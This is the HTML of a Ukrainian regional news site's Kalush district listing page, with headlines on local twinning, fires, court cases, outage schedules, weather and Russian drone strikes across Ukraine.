                                                <a href="https://pik.net.ua/2026/01/12/studenty-z-kalusha-zmozhut-stazhuvatysya-na-belgijskyh-pidpryyemstvah/">Студенти з Калуша зможуть стажуватися на бельгійських підприємствах</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Калуш та Мерелбеке–Мелле започатковують співпрацю між молодіжними радами обох міст.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 15:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591006 entry-meta load-static">
				<span class="post-views-count">1&nbsp;188</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/studenty-z-kalusha-zmozhut-stazhuvatysya-na-belgijskyh-pidpryyemstvah/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/591280965_917627670788734_4633828553265908992_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/12/mer-kalusha-z-robochym-vizytom-vidvidav-belgijske-misto-merelbeke-melle/">Мер Калуша з робочим візитом відвідав бельгійське місто Мерелбеке–Мелле</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Це місто є також містом-побратимом Калуша.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 13:31</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590978 entry-meta load-static">
				<span class="post-views-count">253</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/mer-kalusha-z-robochym-vizytom-vidvidav-belgijske-misto-merelbeke-melle/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/615019828_917357617482406_7239339762217457347_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/12/na-kalushhyni-pid-chas-pozhezhi-avtomobilya-travmuvavsya-cholovik-foto/">На Калущині під час пожежі автомобіля травмувався чоловік (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Причина виникнення пожежі встановлюється.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 13:18</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590972 entry-meta load-static">
				<span class="post-views-count">111</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/na-kalushhyni-pid-chas-pozhezhi-avtomobilya-travmuvavsya-cholovik-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/photo_5415977803942924209_y.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/12/590904/">У Калуші військовослужбовця оштрафували за психологічне домашнє насильство над дружиною</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Суд визнав чоловіка винним.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 12:20</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590904 entry-meta load-static">
				<span class="post-views-count">174</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/590904/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/neyavka-v-zasidannya-qpxcmcxevix43pncx6dnyssv5cmysoeaa9t1b1eyk0.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/12/na-kalushhyni-shkolyari-ta-vchyteli-zibraly-140-tysyach-gryven-pid-chas-rizdvyanoyi-kolyady-foto/">На Калущині школярі та вчителі зібрали 140 тисяч гривень під час різдвяної коляди (ФОТО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Учні та вчителі об’єдналися задля підтримки ЗСУ.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.01.2026, 11:13</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590910 entry-meta load-static">
				<span class="post-views-count">102</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/12/na-kalushhyni-shkolyari-ta-vchyteli-zibraly-140-tysyach-gryven-pid-chas-rizdvyanoyi-kolyady-foto/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/614636068_1368448945018085_8345356670108608699_n.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/10/grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-11-grudnya/">Графік погодинних вимкнень світла на Прикарпатті 11 грудня</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Причина запровадження заходів обмеження – наслідки російських ракетно-дронових атак на енергооб’єкти.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>10.01.2026, 20:27</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590693 entry-meta load-static">
				<span class="post-views-count">836</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/10/grafik-pogodynnyh-vymknen-svitla-na-prykarpatti-11-grudnya/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2022/11/o_1ggmegiqf1krk17di14lmqsomg1k-scaled.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/10/yakoyu-bude-pogoda-11-sichnya-v-ivano-frankivsku-ta-oblasti/">Якою буде погода 11 січня в Івано-Франківську та області</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                11 грудня в Івано-Франківську та області синоптики прогнозують хмарну з проясненнями погоду.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>10.01.2026, 17:56</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590674 entry-meta load-static">
				<span class="post-views-count">361</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/10/yakoyu-bude-pogoda-11-sichnya-v-ivano-frankivsku-ta-oblasti/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/IMG_0035_resize.jpg?v=1767886589" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/10/posered-dorogy-pomer-cholovik/">На Франківщині посеред дороги виявили мертвого чоловіка</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Видимих тілесних ушкоджень на його тілі не виявлено.                                             </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>10.01.2026, 16:17</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-590661 entry-meta load-static">
				<span class="post-views-count">1&nbsp;207</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/10/posered-dorogy-pomer-cholovik/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/IMG_20260110_161715_807.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                							                            <ul class="pagination"><li class="active"> <span aria-current="page" class="page-link current">1</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/kaluskyj-rajon/page/2/">2</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/kaluskyj-rajon/page/3/">3</a></li><li class=""> <span class="page-link dots">&hellip;</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/kaluskyj-rajon/page/349/">349</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/kaluskyj-rajon/page/350/">350</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/kaluskyj-rajon/page/351/">351</a></li><li class=""> <a class="next page-link" href="https://pik.net.ua/kaluskyj-rajon/page/2/">»</a></li></ul>                        </section>
                    </main>
                </div>
                <style>
    a.notification-news-btn:visited, a.notification-news-btn:visited:hover:focus {
        color: #fff;
    }
    a.notification-news-btn:focus {
        color: #fff!important;
    }
    a.notification-news-btn:visited:hover {
        color: #9f004b;
    }
    a.notification-news-btn:focus svg path {
        fill: #ffffff;
    }
</style>
<div class="col-xl-4 content__item--right">
    <aside>
        <a href="mailto:pik.net.ua@gmail.com" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22 20.007C21.9982 20.2696 21.8931 20.521 21.7075 20.7068C21.5219 20.8926 21.2706 20.9979 21.008 21H2.992C2.72881 20.9997 2.4765 20.895 2.29049 20.7088C2.10448 20.5226 2 20.2702 2 20.007V19H20V7.3L12 14.5L2 5.5V4C2 3.73478 2.10536 3.48043 2.29289 3.29289C2.48043 3.10536 2.73478 3 3 3H21C21.2652 3 21.5196 3.10536 21.7071 3.29289C21.8946 3.48043 22 3.73478 22 4V20.007ZM4.434 5L12 11.81L19.566 5H4.434ZM0 15H8V17H0V15ZM0 10H5V12H0V10Z" fill="white"/>
            </svg>
            Повідомте нам новину</a>
		        <a href="https://pik.net.ua/2026/01/14/korotko-novyny-ukrayiny-ta-prykarpattya-za-14-sichnya-2026/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M4 22C3.45 22 2.979 21.804 2.587 21.412C2.195 21.02 1.99934 20.5493 2 20V8C2 7.58333 2.11267 7.20833 2.338 6.875C2.56334 6.54167 2.86733 6.3 3.25 6.15L15.9 1L16.55 2.65L8.3 6H20C20.55 6 21.021 6.196 21.413 6.588C21.805 6.98 22.0007 7.45067 22 8V20C22 20.55 21.804 21.021 21.412 21.413C21.02 21.805 20.5493 22.0007 20 22H4ZM4 20H20V13H4V20ZM8 19C8.7 19 9.29167 18.7583 9.775 18.275C10.2583 17.7917 10.5 17.2 10.5 16.5C10.5 15.8 10.2583 15.2083 9.775 14.725C9.29167 14.2417 8.7 14 8 14C7.3 14 6.70834 14.2417 6.225 14.725C5.74167 15.2083 5.5 15.8 5.5 16.5C5.5 17.2 5.74167 17.7917 6.225 18.275C6.70834 18.7583 7.3 19 8 19ZM4 11H16V9H18V11H20V8H4V11Z" fill="white"/>
            </svg>
            Підсумки дня
        </a>
        <a href="https://pik.net.ua/pik-tv/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 6H14.414L16.707 3.707L15.293 2.293L12 5.586L8.707 2.293L7.293 3.707L9.586 6H4C2.897 6 2 6.897 2 8V19C2 20.103 2.897 21 4 21H20C21.103 21 22 20.103 22 19V8C22 6.897 21.103 6 20 6ZM4 19V8H20L20.002 19H4Z" fill="white"/>
            </svg>
            Дивитися ПІК TV
        </a>
        <section class="last-news">




                            <div class="mb-2">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="8724502363"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                </div>
            
            <div class="sidebar-calendar">
                <table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pik.net.ua/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pik.net.ua/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pik.net.ua/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pik.net.ua/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pik.net.ua/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pik.net.ua/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pik.net.ua/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pik.net.ua/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pik.net.ua/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pik.net.ua/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pik.net.ua/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pik.net.ua/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td id="today"><a href="https://pik.net.ua/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pik.net.ua/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>            </div>


			<h2 class="h2"><a href="/ostanni-novyny/">Останні новини</a></h2>
            <div class="last-news__wrap">
                                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/vorog-vdaryv-po-harkivshhyni-ta-zhytomyrshhyni-poshkodzheni/">Ворог вдарив по Харківщині та Житомирщині: виникли пожежі (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 10:59</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591677 entry-meta load-static">
				<span class="post-views-count">48</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/vorog-vdaryv-po-harkivshhyni-ta-zhytomyrshhyni-poshkodzheni/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/photo_2026-01-15_08-45-25.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/lvivshhyna/" class="last-news__title">Львівщина</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/podrobytsi-vorozhogo-udaru-po-tsentru-lvova-video/">Подробиці ворожого удару по центру Львова (ВІДЕО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 10:37</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591678 entry-meta load-static">
				<span class="post-views-count">272</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/podrobytsi-vorozhogo-udaru-po-tsentru-lvova-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/Screenshot_2026-01-15-10-45-04-800-edit_com.miui_.videoplayer.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/u-kyyevi-bezpilotnyk-vluchyv-u-15-poverhovyj-budynok-foto/">У Києві безпілотник влучив у 15-поверховий будинок (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 10:15</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591670 entry-meta load-static">
				<span class="post-views-count">303</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/u-kyyevi-bezpilotnyk-vluchyv-u-15-poverhovyj-budynok-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/photo_2026-01-15_08-05-14-3.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivskyj-rajon/" class="last-news__title">Івано-Франківський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/dtp-u-burshtyni-travmovani-semero-lyudej-foto/">ДТП у Бурштині: травмовані семеро людей (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 09:59</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591660 entry-meta load-static">
				<span class="post-views-count">161</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/dtp-u-burshtyni-travmovani-semero-lyudej-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/615248307_889351403739090_5910446935175341429_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kosivskyj/" class="last-news__title">Косівський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/na-kosivshhyni-na-pozhezhi-zagynula-zhinka-shhe-odnu-gospitalizuvaly/">На Косівщині на пожежі загинула жінка, ще одну госпіталізували</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 09:01</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591655 entry-meta load-static">
				<span class="post-views-count">1&nbsp;004</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/na-kosivshhyni-na-pozhezhi-zagynula-zhinka-shhe-odnu-gospitalizuvaly/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/IMG_20260115_085532_210.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/ukrayinu-atakuvaly-82-vorozhi-bezpilotnyky-ye-vluchannya/">Україну атакували 82 ворожі безпілотники: є влучання</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 08:33</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591652 entry-meta load-static">
				<span class="post-views-count">99</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/ukrayinu-atakuvaly-82-vorozhi-bezpilotnyky-ye-vluchannya/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/05/1___89_1200x675.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/lvivshhyna/" class="last-news__title">Львівщина</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/vorozhyj-bezpilotnyk-vpav-na-dytyachyj-majdanchyk-bilya-pamyatnyka-banderi-u-lvovi/">Ворожий безпілотник влучив у дитячий майданчик біля пам&#8217;ятника Бандері у Львові</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 07:28</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591648 entry-meta load-static">
				<span class="post-views-count">309</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/vorozhyj-bezpilotnyk-vpav-na-dytyachyj-majdanchyk-bilya-pamyatnyka-banderi-u-lvovi/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/Screenshot_2026-01-15-07-17-52-109-edit_org.telegram.messenger.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/lvivshhyna/" class="last-news__title">Львівщина</a><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/15/u-lvovi-2/">У Львові лунали вибухи: що відомо</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.01.2026, 07:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591643 entry-meta load-static">
				<span class="post-views-count">576</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/15/u-lvovi-2/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/1b34f670-6139-11ee-ac8c-9d18dbc280ea.jpg.webp" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/sport/" class="last-news__title">Спорт</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/yakoyu-bude-pogoda-15-sichnya-v-ivano-frankivsku-ta-oblasti/">Якою буде погода 15 січня в Івано-Франківську та області</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 22:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591630 entry-meta load-static">
				<span class="post-views-count">196</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
